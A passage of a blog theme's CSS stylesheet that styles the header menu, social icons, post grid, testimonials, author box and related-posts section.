list-style:none
}
ul li{
list-style:none
}
caption,th{
text-align:center
}
img{
border:none;
position:relative
}
a,a:visited{
text-decoration:none
}
.clearfix{
clear:both
}
.section,.widget,.widget ul{
margin:0;
padding:0
}
a{
color:#539AA0
}
/* visited link */
a:visited {
color: red;
}
/* selected link */
a:active {
color: blue;
}
a img{
border:0
}
abbr{
text-decoration:none
}
.CSS_LIGHTBOX{
z-index:999999!important
}
.separator a{
clear:none!important;
float:none!important;
margin-left:0!important;
margin-right:0!important
}
#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{
display:none!important
}
.center{
display:table;
margin:0 auto;
position:relative
}
.widget > h2,.widget > h3{
display:none
}
/*-- Body Content CSS --*/
body{
background:#f2f6f8 url() repeat fixed top left;
background-color:#f2f6f8;
font-family:'Fira Sans',Arial,sans-serif;
font-size:14px;
font-weight:400;
color:#656565;
word-wrap:break-word;
margin:0;
padding:0
}
h1,h2,h3,h4,h5,h6{
}
#outer-wrapper{
margin:0 auto;
background: #ffffff;
box-shadow:0 0 5px rgba(0,0,0,.1)
}
.row{
width:1200px
}
#content-wrapper{
margin:40px auto 30px;
}
#content-wrapper > .container{
margin:0
}
#main-wrapper{
float:left;
overflow:hidden;
width:100%;
box-sizing:border-box;
word-wrap:break-word;
padding:0;
margin:0
}
.item #main-wrapper {
width:calc(100% - (320px + 30px));
}
#sidebar-wrapper{
float:right;
overflow:hidden;
width:320px;
box-sizing:border-box;
word-wrap:break-word;
padding:0
}
.post-image-wrap{
position:relative;
display:block
}
.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{
background-color:rgba(155,155,155,0.07);
color:transparent!important
}
.index-post .post-thumb {
}
.post-thumb{
display:block;
position:relative;
width:100%;
height:100%;
object-fit:cover;
object-position: top;
z-index:1;
opacity: 0;
transition:opacity .17s ease,transform .35s ease
}
.post-thumb.lazy-yard {
opacity: 1;
}
.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb,.hot-item-inner:hover .post-image-link .post-thumb{
transform: scale(1.05);
}
.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb{
opacity:.9
}
.item-post .post-body img{
max-width:100%;
opacity: 0;
transition: opacity .17s ease,transform .35s ease;
}
.item-post .post-body img.lazy-yard{
opacity: 1;
}
.post-title a{
display:block
}
.social a:before{
display:inline-block;
font-family:'Font Awesome 5 Brands';
font-style:normal;
font-weight:400
}
.social .facebook a:before{
content:"\f09a"
}
.social .twitter a:before{
content:"\f099"
}
.social .gplus a:before{
content:"\f0d5"
}
.social .rss a:before{
content:"\f09e";
font-family:'Font Awesome 5 Free';
font-weight:900
}
.social .youtube a:before{
content:"\f167"
}
.social .skype a:before{
content:"\f17e"
}
.social .stumbleupon a:before{
content:"\f1a4"
}
.social .tumblr a:before{
content:"\f173"
}
.social .vk a:before{
content:"\f189"
}
.social .stack-overflow a:before{
content:"\f16c"
}
.social .github a:before{
content:"\f09b"
}
.social .linkedin a:before{
content:"\f0e1"
}
.social .dribbble a:before{
content:"\f17d"
}
.social .soundcloud a:before{
content:"\f1be"
}
.social .behance a:before{
content:"\f1b4"
}
.social .digg a:before{
content:"\f1a6"
}
.social .instagram a:before{
content:"\f16d"
}
.social .pinterest a:before{
content:"\f0d2"
}
.social .twitch a:before{
content:"\f1e8"
}
.social .delicious a:before{
content:"\f1a5"
}
.social .codepen a:before{
content:"\f1cb"
}
.social .reddit a:before{
content:"\f1a1"
}
.social .whatsapp a:before{
content:"\f232"
}
.social .snapchat a:before{
content:"\f2ac"
}
.social .email a:before{
content:"\f0e0";
font-family: 'Font Awesome 5 Free';
font-weight: 400;
}
.social .external-link a:before{
content:"\f35d"
}
.social-color .facebook a{
background-color:#3b5999
}
.social-color .twitter a{
background-color:#00acee
}
.social-color .gplus a{
background-color:#db4a39
}
.social-color .youtube a{
background-color:#db4a39
}
.social-color .instagram a{
background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)
}
.social-color .pinterest a{
background-color:#ca2127
}
.social-color .dribbble a{
background-color:#ea4c89
}
.social-color .linkedin a{
background-color:#0077b5
}
.social-color .tumblr a{
background-color:#365069
}
.social-color .twitch a{
background-color:#6441a5
}
.social-color .rss a{
background-color:#ffc200
}
.social-color .skype a{
background-color:#00aff0
}
.social-color .stumbleupon a{
background-color:#eb4823
}
.social-color .vk a{
background-color:#4a76a8
}
.social-color .stack-overflow a{
background-color:#f48024
}
.social-color .github a{
background-color:#24292e
}
.social-color .soundcloud a{
background:linear-gradient(#ff7400,#ff3400)
}
.social-color .behance a{
background-color:#191919
}
.social-color .digg a{
background-color:#1b1a19
}
.social-color .delicious a{
background-color:#0076e8
}
.social-color .codepen a{
background-color:#000
}
.social-color .reddit a{
background-color:#ff4500
}
.social-color .whatsapp a{
background-color:#3fbb50
}
.social-color .snapchat a{
background-color:#ffe700
}
.social-color .email a{
background-color:#888
}
.social-color .external-link a{
background-color:#151A25
}
.social-text .facebook a:after{
content:"Facebook"
}
.social-text .twitter a:after{
content:"Twitter"
}
.social-text .gplus a:after{
content:"Google Plus"
}
.social-text .rss a:after{
content:"Rss"
}
.social-text .youtube a:after{
content:"YouTube"
}
.social-text .skype a:after{
content:"Skype"
}
.social-text .stumbleupon a:after{
content:"StumbleUpon"
}
.social-text .tumblr a:after{
content:"Tumblr"
}
.social-text .vk a:after{
content:"VKontakte"
}
.social-text .stack-overflow a:after{
content:"Stack Overflow"
}
.social-text .github a:after{
content:"Github"
}
.social-text .linkedin a:after{
content:"LinkedIn"
}
.social-text .dribbble a:after{
content:"Dribbble"
}
.social-text .soundcloud a:after{
content:"SoundCloud"
}
.social-text .behance a:after{
content:"Behance"
}
.social-text .digg a:after{
content:"Digg"
}
.social-text .instagram a:after{
content:"Instagram"
}
.social-text .pinterest a:after{
content:"Pinterest"
}
.social-text .twitch a:after{
content:"Twitch"
}
.social-text .delicious a:after{
content:"Delicious"
}
.social-text .codepen a:after{
content:"CodePen"
}
.social-text .flipboard a:after{
content:"Flipboard"
}
.social-text .reddit a:after{
content:"Reddit"
}
.social-text .whatsapp a:after{
content:"Whatsapp"
}
.social-text .messenger a:after{
content:"Messenger"
}
.social-text .snapchat a:after{
content:"Snapchat"
}
.social-text .email a:after{
content:"Email"
}
.social-text .external-link a:after{
content:"WebSite"
}
#header-wrap{
position:relative;
width:100%;
height:70px;
background-color: #ffffff;
border-bottom:1px solid rgba(155,155,155,0.15);
z-index:1010;
}
#header-wrap .container{
position:relative;
margin:0 auto
}
.header-logo{
float:left;
margin:0 20px 0 0
}
.main-logo{
position:relative;
float:left;
width:auto;
max-width:250px;
max-height:52px;
margin:0;
padding:9px 0
}
.main-logo .header-image-wrapper{
display:block
}
.main-logo img{
max-width:100%;
max-height:52px;
margin:0
}
.main-logo h1, .main-logo h1 a{
color:#151A25;
font-size:20px;
line-height:52px;
margin:0
}
.main-logo p{
font-size:12px;
margin:5px 0 0;
display:none;
}
.header-menu{
float:left;
}
#main-menu .widget,#main-menu .widget > h3{
display:none
}
#main-menu .show-menu{
display:block
}
#main-menu{
position:static;
height:70px;
z-index:15
}
#main-menu ul > li{
float:left;
position:relative;
margin:0;
padding:0;
transition:background .17s ease
}
#main-menu ul > li > a{
position:relative;
color:#17222B;
font-size:14px;
font-weight:500;
line-height:70px;
display:inline-block;
text-decoration:none;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul#main-menu-nav > li:hover{
background-color:rgba(255,255,255,0.05)
}
#main-menu ul#main-menu-nav > li:hover > a{
color:#17222B
}
#main-menu ul > li > ul{
position:absolute;
float:left;
left:0;
top:70px;
width:180px;
background-color:#ffffff;
z-index:99999;
margin-top:0;
padding:0;
border:1px solid rgba(155,155,155,0.15);
box-shadow:0 2px 2px rgba(0,0,0,0.2);
visibility:hidden;
opacity:0
}
#main-menu ul > li > ul > li > ul{
position:absolute;
float:left;
top:0;
left:100%;
margin:-1px 0 0
}
#main-menu ul > li > ul > li{
display:block;
float:none;
position:relative;
background-color:rgba(255,255,255,0.03);
border-bottom:1px solid rgba(155,155,155,0.15);
transition:background .17s ease
}
#main-menu ul > li > ul > li a{
display:block;
height:36px;
font-size:13px;
color:#1f2024;
font-weight:500;
line-height:36px;
box-sizing:border-box;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul > li > ul > li:last-child{
border-bottom:0
}
#main-menu ul > li.has-sub > a:after{
content:'\f078';
float:right;
font-family:'Font Awesome 5 Free';
font-size:12px;
font-weight:900;
margin:0 0 0 6px
}
#main-menu ul > li > ul > li.has-sub > a:after{
content:'\f054';
float:right;
margin:0
}
#main-menu ul > li > ul > li a:hover{
color:#539aa0
}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1
}
#main-menu ul ul{
transition:all .17s ease
}
#main-menu .mega-menu{
position:static!important
}
#main-menu .mega-menu > ul{
width:100%;
box-sizing:border-box;
padding:20px 10px
}
#main-menu .mega-menu > ul.mega-menu-inner{
overflow:hidden
}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1
}
#main-menu ul ul{
transition:all .25s ease
}
.mega-menu-inner .mega-item{
float:left;
width:20%;
box-sizing:border-box;
padding:0 10px
}
.mega-menu-inner .mega-content{
position:relative;
width:100%;
overflow:hidden;
padding:0
}
.mega-content .post-image-wrap{
width:100%;
height:120px
}
.mega-content .post-image-link{
width:100%;
height:100%;
z-index:1;
display:block;
position:relative;
overflow:hidden;
padding:0
}
.mega-content .post-title{
position:relative;
font-size:13px;
font-weight:600;
line-height:1.5em;
margin:7px 0 5px;
padding:0
}
.mega-content .post-title a{
display:block;
color:#000000;
transition:color .17s
}
.mega-content .post-title a:hover{
color:#539aa0
}
.mega-content .post-meta{
font-size:11px
}
.no-posts{
float:left;
width:100%;
height:100px;
line-height:100px;
text-align:center
}
.mega-menu .no-posts{
line-height:60px;
color:#3c5a98
}
.show-search,.hide-search{
position:absolute;
top:0;
right:0;
display:block;
width:58px;
height:70px;
background-color:rgba(255,255,255,0.05);
line-height:70px;
z-index:20;
color:#17222B;
font-size:16px;
font-weight:400;
text-align:center;
cursor:pointer;
transition:color .17s ease
}
.show-search:hover,.hide-search:hover{
color:#17222B
}
.show-search:before{
content:"\f002";
font-family:'Font Awesome 5 Free';
font-weight: 900;
}
.hide-search:before{
content:"\f00d";
font-family:'Font Awesome 5 Free';
font-weight: 900;
}
#nav-search{
display:none;
position:absolute;
left:0;
top:0;
width:100%;
height:70px;
z-index:99;
background-color:#ffffff;
box-sizing:border-box;
padding:0
}
#nav-search .search-form{
width:100%;
height:70px;
background-color:rgba(0,0,0,0);
line-height:70px;
overflow:hidden;
padding:0
}
#nav-search .search-input{
width:100%;
height:70px;
font-family:inherit;
color:#17222B;
margin:0;
padding:0 58px 0 10px;
background-color:rgba(0,0,0,0);
font-size:13px;
font-weight:400;
box-sizing:border-box;
border:0
}
#nav-search .search-input:focus{
color:#17222B;
outline:none
}
.mobile-menu-toggle{
display:none;
position:absolute;
top:0;
left:0;
width:58px;
height:70px;
line-height:70px;
background-color:rgba(255,255,255,0.05);
z-index:20;
color:#17222B;
font-size:17px;
font-weight:400;
text-align:center;
cursor:pointer;
transition:color .17s ease
}
.mobile-menu-toggle:hover{
color:#17222B
}
.mobile-menu-toggle:before{
content:"\f0c9";
font-family:'Font Awesome 5 Free';
font-weight:900;
}
.nav-active .mobile-menu-toggle:before{
content:"\f00d";
font-family:'Font Awesome 5 Free';
font-weight:900;
}
.overlay{
display:none;
position:fixed;
top:0;
left:0;
right:0;
bottom:0;
z-index:990;
background:rgba(255,255,255,0.8)
}
.mobile-menu-wrap{
display:none;
position:absolute;
top:70px;
left:0;
width:100%;
background-color:#ffffff;
box-sizing:border-box;
visibility:hidden;
z-index:1000;
opacity:0;
transition:all .17s ease
}
.nav-active .mobile-menu-wrap{
visibility:visible;
opacity:1
}
.mobile-menu{
position:relative;
overflow:hidden;
padding:20px;
border-top:1px solid rgba(255,255,255,0.03)
}
.mobile-menu > ul{
margin:0
}
.mobile-menu .m-sub{
display:none;
padding:0
}
.mobile-menu ul li{
position:relative;
display:block;
overflow:hidden;
float:left;
width:100%;
font-size:14px;
line-height:38px
}
.mobile-menu > ul > li{
font-weight:500;
}
.mobile-menu > ul li ul{
overflow:hidden
}
.mobile-menu ul li a{
color:#1f2024;
padding:0;
display:block;
transition:all .17s ease
}
.mobile-menu ul li.has-sub .submenu-toggle{
position:absolute;
top:0;
right:0;
color:#1f2024;
cursor:pointer
}
.mobile-menu ul li.has-sub .submenu-toggle:after{
content:'\f105';
font-family:'Font Awesome 5 Free';
font-weight:900;
float:right;
width:34px;
font-size:14px;
text-align:center;
transition:all .17s ease
}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{
transform:rotate(90deg)
}
.mobile-menu > ul > li > ul > li > a{
color:#1f2024;
opacity:.7;
padding:0 0 0 15px
}
.mobile-menu > ul > li > ul > li > ul > li > a{
color:#1f2024;
opacity:.7;
padding:0 0 0 30px
}
.project-head .container {
margin:0 auto;
}
.head-text {
display: flex;
flex-wrap: wrap;
justify-content: center;
}
.head-text .widget{
text-align:center;
max-width: 980px;
margin: 0;
padding: 70px 0 40px;
box-sizing: border-box;
}
.head-text .widget-title > h3{
display:block;
font-size:60px;
color:#3c5a98;
font-weight:700;
margin:0 0 20px
}
.head-text .widget-content{
font-size:24px;
margin:0;
line-height: 1.6;
}
.ad-wrapper .widget > .widget-title {
display: none;
}
.ad-wrapper {
margin:0 auto;
}
.ad-wrapper .widget-content {
position:relative;
max-width:100%;
max-height:90px;
line-height:1;
margin:30px auto 0
}
#prev-ad .widget, #nxt-ad .widget {
width: 100%;
margin: 20px 0 0;
border-top: 1px solid #f2f2f6;
padding: 15px 10px 0;
box-sizing: border-box;
}
#nxt-ad .widget {
padding-bottom: 15px;
margin-bottom: 15px;
border-bottom: 1px solid #f2f2f6;
}
#home-ad-top2 .widget-content {
margin:0 auto 30px
}
.home-ad .widget > .widget-title, #prev-ad .widget > .widget-title, #nxt-ad .widget > .widget-title{
display:none
}
.home-ad .widget-content{
float:left;
width:728px;
max-width:100%;
line-height:0;
margin:0 0 40px
}
.post-tag{
position:absolute;
top:15px;
left:15px;
height:18px;
z-index:5;
background-color:#539aa0;
color:#fff;
font-size:10px;
line-height:1;
font-weight:700;
text-transform:uppercase;
padding:0 6px
}
.index-post .post-info .post-tag{
position: static;
height: auto;
display: flex;
width: -moz-fit-content;
width: fit-content;
font-size: 12px;
font-weight: 500;
padding:6px 10px;
margin: 0 0 10px;
background: rgb(255 255 255 / 20%);
color: #ffffff;
border-radius: 100px;
box-sizing: border-box;
text-transform: capitalize;
}
.hot-posts .post-title, .PopularPosts .hot-posts .post-title{
font-size:18px;
font-weight:600;
display:block;
line-height:1.5;
margin:0 0 7px;
}
.hot-posts .item-0 .post-title, .PopularPosts .hot-posts .item-0 .post-title {
font-size:35px;
margin:0 0 7px;
line-height:1.3;
}
.hot-posts .post-title a, .PopularPosts .hot-posts .post-title a{
color:#ffffff;
display: -webkit-box;
-webkit-line-clamp: 1;
-webkit-box-orient: vertical;
overflow: hidden;
}
.hot-posts .post-title a:hover, .PopularPosts .hot-posts .post-title a:hover{
color:#539aa0
}
.hot-posts .item-0 .post-title a, .PopularPosts .hot-posts .item-0 .post-title a{
color:#ffffff;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
}
.hot-posts .post-meta, .PopularPosts .hot-posts .post-meta{
font-size:11px;
color:#afafaf
}
.hot-posts .post-meta .post-author, .PopularPosts .hot-posts .post-meta .post-author,  .hot-posts .post-meta .post-date, .PopularPosts .hot-posts .post-meta .post-date {
float:none;
}
.hot-posts .post-meta .post-author a, .PopularPosts .hot-posts .post-meta .post-author a {
color:#afafaf;
}
.hot-posts .post-snippet, .PopularPosts .hot-posts .post-snippet{
font-size:17px;
color:#ffffff;
margin:0 0 10px;
}
.PopularPosts .hot-posts .post-info .post-meta .post-date {
margin-top:0;
}
.show-hot .no-posts, .PopularPosts .no-posts{
position:absolute;
top:calc(50% - 50px);
left:0;
width:100%;
text-align:center;
}
#testimonial-wrap{
display:none;
float:left;
width:100%;
margin:30px 0 0
}
#testimonial-wrap .container{
position:relative;
margin:0 auto
}
#testimonial{
display: grid;
grid-template-columns: repeat(6,1fr);
grid-gap:35px;
}
#testimonial .widget{
display: flex;
flex-direction: column;
box-sizing: border-box;
text-align:center;
}
#testimonial-wrap .title-wrap {
background-color: transparent;
border-radius: 0;
margin: 0 0 20px;
text-align: left;
}
#testimonial-wrap .title-wrap > h3 {
position: relative;
display: block;
height: 30px;
color: #3c5a98;
font-size: 17px;
font-weight: 500;
line-height: 30px;
text-transform: capitalize;
margin: 0;
padding:0;
}
#testimonial-wrap .title-wrap > h3 span {
color: #539aa0;
}
.testi-avatar{
display:block;
width:100%;
height:141px;
overflow:hidden;
margin:0;
position:relative;
border-radius: 6px;
box-shadow: 0 0 18px 0 rgba(0,0,0,.25);
}
.testi-avatar:before {
content: '';
background:linear-gradient(180deg, rgba(21,26,37,0.00) 45%, #151A25 100%);
height: 100%;
width: 100%;
position: absolute;
left: 0;
top: 0;
z-index: 15;
}
.testi-avatar img{
display:block;
width:100%;
height:100%;
object-fit:cover;
color:transparent;
margin:0
}
.testi-info{
color: #ffffff;
background: rgba(255,255,255,0.20);
display: inline-block;
position: absolute;
bottom: 10px;
left: 10px;
padding: 6px 10px;
border-radius: 100px;
text-transform: capitalize;
z-index: 1515;
}
.testi-title{
font-size:12px;
color:#fff;
font-weight:500;
margin:0
}
.testi-title a{
color:#fff;
}
.home-ad .widget > .widget-title{
display:none
}
.home-ad .widget{
width:728px;
max-width:100%;
margin:0 auto
}
.home-ad .widget .widget-content{
position:relative;
width:100%;
max-height:90px;
overflow:hidden;
line-height:1;
margin:0 0 30px
}
.title-wrap{
position:relative;
float:left;
width:100%;
height:32px;
background-color: #ffffff;
border-radius: 5px;
display:block;
margin:0
}
.item .title-wrap{
border-width: 0 0 1px 0;
}
.title-wrap > h3{
position:relative;
float:left;
height:32px;
font-size:12px;
color:#3c5a98;
text-transform:uppercase;
line-height:32px;
padding:0 15px;
margin:0
}
.featured-posts .widget-title{
position:relative;
float:left;
width:100%;
height:32px;
background-color:#151A25;
display:block;
margin:0 0 20px
}
.featured-posts .widget-title > h3{
position:relative;
float:left;
height:32px;
background-color:#539aa0;
font-size:12px;
color:#fff;
text-transform:uppercase;
line-height:32px;
padding:0 15px;
margin:0
}
a.view-all{
float: right;
height: 18px;
font-size: 9px;
line-height: 18px;
border-radius: 3px;
margin-top: 7px;
margin-right: 7px;
padding: 0 5px;
font-weight: bold;
text-transform: uppercase;
transition: background .17s ease;
background-color: #539aa0;
color:#fff;
}
a.view-all:hover{
background: #e0e0e0;
}
a.view-all:after{
content:'\f105';
float:right;
font-weight:900;
font-family:'Font Awesome 5 Free';
margin:0 0 0 3px
}
.queryMessage{
overflow:hidden;
background-color:#fff;
color:#3c5a98;
font-size:13px;
font-weight:400;
padding:8px 10px;
margin:0 0 25px;
border:1px solid #ebebf3;
border-radius:3px
}
.queryMessage .query-info{
margin:0 5px
}
.queryMessage .search-query,.queryMessage .search-label{
font-weight:700;
text-transform:uppercase
}
.queryMessage .search-query:before,.queryMessage .search-label:before{
content:"\201c"
}
.queryMessage .search-query:after,.queryMessage .search-label:after{
content:"\201d"
}
.queryMessage a.show-more{
float:right;
color:#539aa0;
text-decoration:underline;
transition:opacity .17s
}
.queryMessage a.show-more:hover{
opacity:.8
}
.queryEmpty{
font-size:13px;
font-weight:400;
padding:10px 0;
margin:0 0 25px;
text-align:center
}
.custom-widget li{
overflow:hidden;
padding:15px 0 0;
margin:15px 0 0;
border-top:1px dotted #ebebf3
}
.custom-widget li:first-child{
padding:0;
margin:0;
border:0
}
.custom-widget .post-image-link{
position:relative;
width:75px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0;
border-radius:3px
}
.custom-widget .post-info{
overflow:hidden
}
.custom-widget .post-title{
overflow:hidden;
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.custom-widget .post-title a{
display:block;
color:#3c5a98;
transition:color .17s
}
.custom-widget li:hover .post-title a{
color:#539aa0
}
.index-post-wrap{
display: block;
box-sizing: border-box;
padding: 0 0 20px;
margin: 0;
}
.grid-posts {
display: grid;
grid-template-columns: repeat(3,1fr);
grid-gap: 35px;
}
.blog-post{
display:block;
overflow:hidden;
word-wrap:break-word
}
.index-post{
position: relative;
display: flex;
flex-direction: column;
overflow: hidden;
}
.index-post:last-child {
margin: 0;
}
.index-post-inside-wrap {
display: flex;
flex-direction: column;
overflow: hidden;
}
.index-post .post-image-wrap{
float: left;
width: 100%;
height: 230px;
overflow: hidden;
margin: 0 0 20px;
display: flex;
border-radius:6px;
}
.index-post .post-image-wrap .post-image-link{
width:100%;
height:100%;
position:relative;
display:block;
z-index:1;
overflow:hidden;
}
.index-post .post-image-wrap .post-image-link:before {
content: '';
background: linear-gradient(180deg, rgba(21,26,37,0.00) 45%, #151A25 100%);
height: 100%;
width: 100%;
position: absolute;
left: 0;
top: 0;
z-index: 15;
}
.index-post .post-info{
position: relative;
display: flex;
flex-direction: column;
flex: 1;
}
.index-post .post-info > h2{
overflow:hidden;
font-size:23px;
font-weight:500;
line-height:1.4em;
text-decoration:none;
margin:0
}
.index-post .post-info > h2 > a{
float:left;
display:block;
color:#3c5a98;
transition:color .17s
}
.index-post .post-info > h2 > a:hover{
color:#539aa0
}
.widget iframe,.widget img{
max-width:100%
}
.post-meta{
overflow:hidden;
color:#151A25;
font-size:13px;
font-weight:400;
padding:0 1px
}
.post-meta .post-author,.post-meta .post-date{
float:left;
display:inline-block;
margin:0 10px 0 0
}
.post-meta .post-author:before,.post-meta .post-date:before{
margin:0 3px 0 0;
font-size: 11px;
}
.post-meta .post-author:before{
content:'by';
font-weight: 700;
}
.post-meta .post-date:before{
content: '\f111';
font-family:'Font Awesome 5 Free';
font-weight:900;
font-size: 5px;
position: relative;
top: -2px;
}
.post-meta a{
color:#151A25;
transition:color .17s
}
.post-meta a:hover{
color:#539aa0
}
.post-meta .post-author .meta-avatar{
float:left;
height:20px;
width:20px;
overflow:hidden;
margin:0 7px 0 0;
border-radius:100%;
box-shadow:0 0 3px rgba(0,0,0,0.1)
}
.post-meta .post-author .meta-avatar img{
display:block;
width:100%;
height:100%;
border-radius:100%
}
.index-post .post-meta{
margin:0
}
.post-snippet{
position:relative;
display:block;
overflow:hidden;
font-size:13px;
line-height:1.5em;
font-weight:400;
margin:10px 0 0
}
.index-post .post-snippet {
font-size:16px;
color:#151A25;
line-height: 28px;
margin: 0 0 10px;
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
word-break: break-word;
overflow-y: hidden;
}
.index-post-footer{
position:relative;
float:left;
width:100%;
padding: 7px 0 0;
margin: 7px 0 0;
border-top:1px solid #f2f2f6
}
a.read-more{
float:right;
height:28px;
background-color:#fdfdff;
color:#3c5a98;
font-size:12px;
font-weight:500;
text-transform:uppercase;
line-height:28px;
padding:0 13px;
margin:0;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
a.read-more:hover{
background-color:#539aa0;
color:#fff;
border-color:#539aa0
}
.read-more::before{
content:'\f064';
font-family:'Font Awesome 5 Free';
font-weight:900;
margin:0 5px 0 0
}
a.post-tag{
float:left;
height:28px;
background-color:#fdfdff;
color:#3c5a98;
font-size:12px;
font-weight:500;
text-transform:uppercase;
line-height:28px;
padding:0 13px;
margin:0;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
a.post-tag:hover{
background-color:#539aa0;
color:#fff;
border-color:#539aa0
}
.index-post a.post-tag {
background-color:rgba(255,255,255,0.20);
border-radius:100px;
top: auto;
bottom:15px;
font-size: 12px;
padding: 6px 10px;
font-weight: 500;
text-transform:capitalize;
border:none;
color:#ffffff;
height: auto;
line-height: inherit;
}
.index-post a.post-tag:hover{
background-color:#ffffff;
color:#3c5a98;
border-color:#539aa0
}
#breadcrumb{
font-size:12px;
font-weight:400;
height:34px;
background-color:#fdfdff;
color:#aaa;
line-height:34px;
padding:0 15px;
margin:0 0 15px;
border-bottom:2px solid #f2f2f6
}
#breadcrumb a{
color:#aaa;
transition:color .17s
}
#breadcrumb a:hover{
color:#539aa0
}
#breadcrumb a,#breadcrumb em{
display:inline-block
}
#breadcrumb .delimiter:after{
content:'\f054';
font-family:'Font Awesome 5 Free';
font-size:7px;
font-weight:900;
font-style:normal;
vertical-align:middle;
margin:0 3px
}
.item-post h1.post-title{
color:#3c5a98;
font-size:30px;
line-height:1.4em;
font-weight:400;
position:relative;
display:block;
padding:0 15px;
margin:0 0 15px
}
.static_page .item-post h1.post-title{
margin:15px 0 0
}
.item-post .post-body{
width:100%;
font-size:15px;
line-height:1.6em;
overflow:hidden;
box-sizing:border-box;
padding:20px 15px 0;
margin:15px 0 20px;
border-top:1px solid #f2f2f6
}
.item-post .post-outer{
padding:0
}
.item-post .post-body img{
max-width:100%
}
.main .widget{
margin:0
}
.main .Blog{
border-bottom-width:0
}
.post-item-inner{
position:relative;
float:left;
width:100%;
background-color:#fff;
overflow:hidden;
box-sizing:border-box;
margin:0 0 35px;
border:1px solid #ebebf3;
border-radius:3px
}
.post-item-inner .post-meta{
padding:0 15px
}
.post-footer{
position:relative;
float:left;
width:100%;
margin:0
}
.inline-ad{
position:relative;
display:block;
max-height:60px;
margin:0 0 30px
}
.inline-ad > ins{
display:block!important;
margin:0 auto!important
}
.item .inline-ad{
float:left;
width:100%;
margin:20px 0 0
}
.item-post-wrap > .inline-ad{
margin:0 0 20px
}
.post-labels{
overflow:hidden;
height:auto;
position:relative;
padding:0 15px;
margin:0 0 20px
}
.post-labels a{
float:left;
height:22px;
background-color:#fdfdff;
color:#3c5a98;
font-size:12px;
line-height:22px;
font-weight:400;
margin:0;
padding:0 10px;
border:1px solid #f2f2f6;
border-radius:3px;
margin:0 5px 0 0;
transition:all .17s ease
}
.post-labels a:hover{
background-color:#539aa0;
color:#fff;
border-color:#539aa0
}
.post-reactions{
height:28px;
display:block;
padding:0 15px;
margin:0 0 15px
}
.post-reactions span{
float:left;
color:#3c5a98;
font-size:12px;
line-height:25px;
text-transform:uppercase;
font-weight:500
}
.reactions-inner{
float:left;
margin:0;
height:28px
}
.post-share{
position:relative;
float:left;
width:100%;
overflow:hidden;
background-color:#fdfdff;
box-sizing:border-box;
padding:15px;
margin:0;
border-top:2px solid #f2f2f6
}
ul.share-links{
position:relative;
margin:0 -2.5px
}
.share-links li{
width:calc(100% / 7);
float:left;
box-sizing:border-box;
padding:0 2.5px;
margin:0
}
.share-links li a{
float:left;
display:inline-block;
cursor:pointer;
width:100%;
height:32px;
line-height:32px;
color:#fff;
font-weight:400;
font-size:17px;
text-align:center;
box-sizing:border-box;
opacity:1;
border-radius:3px;
transition:all .17s ease
}
.share-links li a:hover{
opacity:.8
}
ul.post-nav{
position:relative;
overflow:hidden;
display:block;
padding:0 5px;
margin:0 0 35px
}
.post-nav li{
display:inline-block;
width:50%
}
.post-nav .post-prev{
float:left;
text-align:left;
box-sizing:border-box;
padding:0 10px 0 0
}
.post-nav .post-next{
float:right;
text-align:right;
box-sizing:border-box;
padding:0 0 0 10px
}
.post-nav li a{
color:#3c5a98;
line-height:1.4em;
display:block;
overflow:hidden;
transition:color .17s
}
.post-nav li:hover a{
color:#539aa0
}
.post-nav li span{
display:block;
font-size:11px;
color:#aaa;
font-weight:500;
text-transform:uppercase;
padding:0 0 3px
}
.post-nav .post-prev span:before{
content:"\f053";
float:left;
font-family:'Font Awesome 5 Free';
font-size:10px;
font-weight:900;
text-transform:none;
margin:0 2px 0 0
}
.post-nav .post-next span:after{
content:"\f054";
float:right;
font-family:'Font Awesome 5 Free';
font-size:10px;
font-weight:900;
text-transform:none;
margin:0 0 0 2px
}
.post-nav p{
font-size:12px;
font-weight:400;
line-height:1.5em;
margin:0
}
.post-nav .post-nav-active p{
color:#aaa
}
.about-author{
position:relative;
display:block;
overflow:hidden;
background-color:#fff;
padding:20px;
margin:0 0 35px;
border:1px solid #ebebf3;
border-radius:3px
}
.about-author .avatar-container{
position:relative;
float:left;
width:80px;
height:80px;
background-color:rgba(255,255,255,0.05);
overflow:hidden;
margin:0 15px 0 0
}
.about-author .author-avatar{
float:left;
width:100%;
height:100%;
border-radius:3px;
opacity: 0;
transition: opacity .17s ease;
}
.about-author .author-avatar.lazy-yard{
opacity: 1;
}
.author-name{
overflow:hidden;
display:inline-block;
font-size:16px;
font-weight:500;
margin:0
}
.author-name span{
color:#3c5a98
}
.author-name a{
color:#539aa0;
transition:opacity .17s
}
.author-name a:hover{
opacity:.8
}
.author-description{
display:block;
overflow:hidden;
font-size:12px;
font-weight:400;
line-height:1.6em
}
.author-description a:hover{
text-decoration:underline
}
#related-wrap{
overflow:hidden;
background-color:#fff;
margin:0 0 35px;
border:1px solid #ebebf3;
border-radius:3px
}
#related-wrap .related-tag{
display:none
}
.related-ready{
float:left;
width:100%;
box-sizing:border-box;
padding:15px
}
.related-ready .loader{
height:178px
}
ul.related-posts{
position:relative;
overflow:hidden;
margin:0 -10px;
padding:0
}
.related-posts .related-item{
width:33.33333333%;
position:relative;
overflow:hidden;
float:left;
display:block;
box-sizing:border-box;
padding:0 10px;
margin:0
}
.related-posts .post-image-link{
width:100%;
height:120px;
position:relative;
overflow:hidden;
display:block;
margin:0 0 10px;
border-radius:3px
}
.related-posts .post-title{
font-size:15px;
font-weight:400;
line-height:1.5em;
display:block;
margin:0
}
.related-posts .post-title a{
color:#3c5a98;
